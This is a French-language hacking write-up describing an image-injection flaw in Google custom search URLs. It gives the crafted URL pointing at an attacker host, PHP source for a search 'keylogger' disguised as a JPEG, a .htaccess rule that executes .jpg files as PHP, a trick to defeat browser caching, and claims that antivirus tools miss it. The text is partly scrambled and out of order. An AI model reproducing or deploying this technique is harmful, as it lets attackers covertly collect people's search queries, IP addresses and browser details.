1 - b Rappel de l'éthique



Dans ce dossier nous verrons :

1- Les enjeux de cette faille, le rappel de l'éthique.

2- La découverte de la faille.

3- Anatomie de la possibilité d'exploitation.

4- Scenario d'attaque #1 grace a un loggeur de superglobales.

5- Analyse des contraintes rencontrées lors de l'exploitation.

6- Résolution et adaptation de l'exploit aux contraintes rencontrées.

7- Scenario d'attaque #2 .

8- Refonte de l'exploit , création du sniffeur de superglobales \$\_SERVER masqué en jpg.

9- Conclusion et video.

10- Greetz

If you type google into google , you can break the internet. La série IT crowd ne pensait pas si bien dire , je surfais sur les custom page de google et je me suis penché sur un phénomène intriguant qui se passait dans l'url. Alors j'ai pris la décision de modifier quelques variables par instinct afin de voir jusqu'ou je pouvais aller dans mes recherches , j'ai pu disserner l'adresse d'une image dans la grosse url de base. Je décide de la modifier par une autre image, puis Yaaaataaah , un long hiatus s'effectua.

Injection d'image persistante dans l'url de la recherche Google !

http://www.google.com/custom?hl=en&safe=active&cof=FORID:1;AH:left;S:http://google.fr;CX:test%20test;L:http://attacker.co m/p3Lo/rtfm.jpg;LH:50;LC:#0000ff;VLC:#663399;GFNT:#0000ff;GIMP:#0000ff;DIV:#336699;&cx=partner-pub-387349598254019 2:ss5q16-g863&adkw=AELymgXpO9pMryg5bMhAEgpDwjMEonMO4r49x1ni\_jktvKkXpP8pwi5gE-S1HBcfTR\_KVCVHWxCoJTUh 5eB1fYsr-ZDMtpO000ZTpNFD8lNvuWQLbDNVSGq\_aym0EZYg7dmOfvTUmnpDib9RdzEUBIanO4UCNwwrVYs9Uu2yqfGj1h91 QxtG0o8RzOm0GqZhFZ0RNT5Kdx87V5Bbyrbb\_IqkldBBPxL-9DLE4b\_GGNg\_F4Vi\_UXpRyibPdzckeZpfnjx1v\_DwwrO7rel1N\_3z 3btgu1\_5fTQBQ&oe=ISO-8859-1&sa=X&oi=spell&resnum=0&ct=result&cd=1&q=GOOGLe-permanent-image-injection-by-p3l o&spell=1

L'url est énormément longue ,minimisons un maximum pour y voir plus clair ! D'autre variables ont l'air d'être modifiable par des valeur déja existentes (en vert), et certaines sont indispensable , heureusement les variables url sont toutes filtrées par type pour éviter les failles. Par exemple le mime type de l'image rtfm.jpg devra être image/jpeg , hélas sa n'est pas suffisant , nous aborderons ce point tout a l'heure. Voici l'adresse réduite:





**Décorticage de la faille et recherche d'un moyen d'exploitation :** Je recherche sur Google un moyen d'executé du code php grace a une image , je tombe sur la video d'une faille présentée lors de la conférence DefCon 15 intitulée "The

L'attaque que vous venez de découvrir a permis de récuépéré les mots recherchés sur google grace a une image malicieuse masquée derriere un script php utilisant une fonctionnalité de la bibliothèque GD pour attraper /sniffé les données superglobales \$\_SERVER. Un utilisateur malicieux aurait pu tiré profit de cette technique d'abord en remplaçant l'image Toutankhamon.jpg par une image blanche pour rendre l'image invisible sur le moteur de recherche détourné. Il aurait pu propagé son lien malicieux par n'importe quel moyen de posté un lien (forums, blogs ,Messageries instantannées ...) ou bien encore exploiter localement en changeant la page d'acceuil du navigateur ciblé. Comment corriger la faille : Pour le cas de Google, celui-ci doit faire en sorte de rendre impossible l'injection d'image grace a une variable url en la faisant passé dans une page ou bien encore dans l'entète.

Executable Image Exploit". Michael Schrenk (que je salue au passage pour son travail ) lors de sa présentation sur sa "fabuleuse" exploitation d'une image dynamique transformée en executable caché, nous explique quelque manières de base afin d'exploiter une fonctionnalité de la bibliotheque gd de php dans le but d'executer du php grace a la simple visualisation de l'image du coté client(navigateur). N'étant pas fan du recopiage d'articles je vais continuer la ou il s'est arreté. **Voici un bref récapitulatif des contraintes rencontrées lors de la création de l'image malicieuse:** Lorsqu'on utilise la bibliotheque gd de PHP dans le but de créer une image dynamique malicieuse on ne peut se servir que des actions possibles sur les superglobales \$\_SERVER pour obtenir des informations sur la victime. Il est alors possible de renvoyer les résultats obtenu (sur les superglobales \$\_SERVER ) dans un fichier texte ou bien encore dans une base de donnée sql pour les traiter grace a un script exterieur. Les superglobales \$\_SERVER que nous allons utiliser dans notre code sont: REMOTE\_ADDR Adresse IP du client qui demande la page. HTTP\_REFERER Adresse de la page qui a conduit le client à la page courante. HTTP\_USER\_AGENT Contenu du champs User-Agent de l'entête HTTP. C'est le nom et la version du navigateur utilisé par le client pour consulter la page en cours. Ainsi que le système d'exploitation et autres informations. REQUEST\_URI URI (Uniform Resource Identifier) qui a été fournie pour accéder à la page. 4 - Scenario d'attaque #1 grâce a un loggeur de superglobales(1/3). Début de rtfm.php: // Ajout pour ne pas avoir a balancer le jpeg dans l'url... \$img = 'Toutankhamon.jpg'; // déclaration des variables superglobales \$\_SERVER  $$ip = $$  SERVER['REMOTE ADDR']; \$referer = \$\_SERVER['HTTP\_REFERER']; \$agent = \$\_SERVER['HTTP\_USER\_AGENT']; \$request\_uri = \$\_SERVER['REQUEST\_URI']; //Mais quelle heure est il?  $$time = date("Y-m-d G:is A");$ //mise en page des résultats (just for the PoC) \$text = "<br><br>".\$time." = ".\$ip."<br>Request uri: ".\$request\_uri."<br>User Agent: ".\$agent." <br>>Referer: ".\$referer."<br><br>"; //ouverture d'un endroit ou écrire et selection du fichier a écrire  $$file = fopen('501337.php', 'a')$$  //écriture des variables fwrite(\$file,\$text); //fo ski fo ! fclose(\$file); Note #1 Dans le cas de la faille google , l'image s'affiche comme le logo de Google lorsque vous utilisez la recherche d'image normale. C'est a dire que l'image va persister sur la page lors de votre recherche et sera chargée indépendament du reste de la page , donc une seule fois (lorsque la page de recherche est chargée ou rafraichie). 4 - Scenario d'attaque #1 grâce a un loggeur de superglobales.(suite2/3) Reste du code de l'image malicieuse classique (suite de rtfm.php) : // The dummy image hack \$im\_size = getimagesize(\$img); \$image\_width = \$im\_size[0]; \$image\_height = \$im\_size[1]; \$im = imagecreate(\$image\_width, \$image\_height); \$im2 = imagecreatefromjpeg(\$img); imagecopy(\$im, \$im2, 0, 0, 0, 0, \$image\_width, \$image\_height); imagedestroy(\$im2); iontent-type: image/jpeg"); Maintenant il ne reste plus qu'à créer un fichier .htaccess et y inséré une règle de réécriture pour pouvoir renommer par la suite le fichier rtfm.php en rtfm.jpg . Contenu du fichier .htaccess : AddType application/x-httpd-php .jpg ou RewriteEngine on RewriteRule ^(.\*)\.jpg\$ \$1.php [L] Ensuite faisons une petite présentation pour votre loggeur qui sera le fichier 501337.php . <head> <meta http-equiv="Content-Language" content="it"> <title>GOOGLE REMOTE SEARCH KEYLOGGER PoC by p3Lo </title> </head> <body bgcolor="#99FF66"> 50-1337 CreW presents:</br> GOOGLE REMOTE SEARCH KEYLOGGER PoC by p3Lo <br><br> </body> L'image que nous allons utiliser est : **RTIFM** You n00b! Nous allons appeler l'image Toutankhamon.jpg , une fois copiée sur notre serveur la page rtfm.php (que nous renommerons par la suite en rtfm.jpg dans l'url) servira a afficher l'image Toutankhamon.jpg en s'aidant de la bibliothèque gd. 4 - Scenario d'attaque #1 grâce a un loggeur de superglobales.(suite3/3) Schéma: Scenario d'attaque numero 1 **Malicious Link** Google permanent image injection in the url Attacker server **RIFM** 501337.php rtfm.jpg GOOGIC injection\_dans\_la\_recherche<br>
© Rechercher sur le Web © Rechercher les pages Toutankhamon.jpg • Vérifiez l'orthographe egende: La victime clique sur un lien malicieux Victim browser envoyé par l'attaquant. et l'image s'insère dans le cache du navigateur rendant inutilisable le script ultérieurement. eg: Firefox, chrome, Internet Explorer... L'url malicieuse de Google affiche l'image dynamique a partir du serveur de l'attaquant. L'image Toutankhamon.jpg est prise pour etre afficher sur rtfm.jpg. Les données \$\_SERVER superglobales attrapées par l'image sont écrites dans le  $0 - 13$ 5- Analyse des contraintes rencontrées lors de l'exploitation Résultat des dispositif du scenario d'attaque numero 1 (50-1337.php): 60-1337 CreW presents: GOOGLE REMOTE SEARCH KEYLOGGER P0C by p3L0 2008-12-26 20:31:17 PM = 50.1.3.37 /p3Lo/rtfm.jpg User Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727) http://www.google.com/custom?hl=fr&cof=;S:http://whatever.com;CX:;L:http://attacker.com/p3Lo/rtfm.jpg;&q=injection\_dans\_la\_recherche Nous pouvons constater que le referer contient les données de la recherche Google a travers la variable q=. A chaque nouvelle recherche l'image ne se recharge pas donc il n'est normalement pas possible d'attraper les données de maniere dynamique avec le script. Comment faire pour permettre a l'image d'être rafraichie a chaque nouvelle recherche de Google ? NO CACHE ATTACK WOOT RTFM.jpg Pensez a vider votre cache ! 50-133 6- Résolution et adaptation de l'exploit aux contraintes rencontrées Le moyen que j'ai trouvé qui permettrais à l'image d'être rafraichie a chaque nouvelle recherche est de ralentir la mise en cache de l'image grace a une boucle bien placée dans le script. Ainsi si nous réussissons à empècher l'image de se mettre dans le cache du navigateur ciblé, l'image malicieuse se réactualisera a chaque nouvelle recherche dans Google. Et par conséquent les données seront retransmisent. Mais a quoi sert le cache ? Lorsque vous visitez un site, le navigateur qui est votre intermédiaire obligatoire avec le web, enregistre les données multimédia que vous recevez et effectue une copie de chaque page traitée qu'il place dans des endroits précis de votre disque dur et de votre mémoire centrale. Ces zones sont les fameux caches. Donc si vous revenez visiter ces données ou images sur le même site, elles seront retrouvées plus rapidement sans avoir à fouiller dans le disque dur. Si vous actionnez le bouton "Précédent" ou "Suivant" vous ne revenez pas sur le serveur recharger la page mais rechargez depuis le cache. Notre image malicieuse hélas n'est pas conçue pour s'executer autre part que sur un serveur php c'est pourquoi l'attaque ne pourra donc s'effectuer que si l'image n'a pas été auparavant téléchargée automatiquement dans le cache du navigateur par une visite antérieure.  $-1337$ 7- Scenario d'attaque #2 . Scenario d'attaque #2 (le meilleur) **Malicious Link** Google permanent image injection in the url Attacker server RTFM.<br>Geografia 501337.php rtfm.jpg Google Toutankhamon.jpg 1 minute remaining L'image malicieuse fait boucler son script malicieux durant 60 Victim browser secondes. eg: Firefox, chrome, Internet Explorer... L'image malicieuse s'insère dans le cache de la victime seulement si il

1- a Les enjeux de cette faille.

Dans ce dossier vous allez découvrir qu'il est possible de récupérer des infomation de maniere arbitraire sur le site Google. En effet , nous verrons comment exploiter une faille d'injection d'image dans l'url de Google pour connaitre ce que notre cible va recherché sur google .

Point forts de l'attaque : -Indetectée par tous les antivirus et firewall -Compatibles sur tous les navigateurs -N'utilise pas de javascript directement sur la cible -Un cache vidé est un cache insécurisé.

Toutes les informations que vous pourrez trouvez dans cet article sont a titre purement informatif , et destiné de premier abord a Google. Soyez pleinement conscient de ce que vous ferez suite a la lecture de celui-ci. N'utilisez pas mes écrits dans un autre but que celui dont il a été conçu a l'origine (didactique).

2 - La découverte de la faille

3 - Anatomie de la possibilité d'exploitation



n'a rien recherché au bout

d'une minute sinan

l'image ne rentre pas dans le cache du navigateur.

 $60 - 1337$ 

## 9 - Conclusion & video :





Vous pourrez trouver la preuve de concept a cette adresse : http://rapidshare.com/files/180353311/Keylogging\_google\_search\_PoC\_by\_p3lo.rar

Puis la video de démonstration: http://snipurl.com/9ko93

Friendz:

Oz0 . Mike001 . Devil . Noxo . MySt3ri0us . xxello . t0fx . AzOTe . Funny . scarface-team . Xylitol . Z3Q3ul . asylu3 . 0ni . KPCR . Sh0ck . Nasty Shade . TheCrow . HuG . Hug88 . Ez3kiEl . tr00ps . £lectricdr3ke . stivon . Faworis . emuleman . RF . White Angels . Miss Narkotik . p@@@ . Akxos/Freya . Odysse . Tavux . v00d00chile . mrabah12 . Big.E . Benjilen00b . H!TmAx .MoveZ

> Crewz : 50-1337 CreW . CWH Underground . Team Sakage .

Special Tapz: Yehouda,dimtokill,blueninja,nico,snoop,trika,Team-sakage,ooyep,freeman

Sites: p3lo-hooklelabz.blogspot.com,p3lo.lescigales.org,forum.europasecurity.org,citec.us,xssed.org,Zataz.com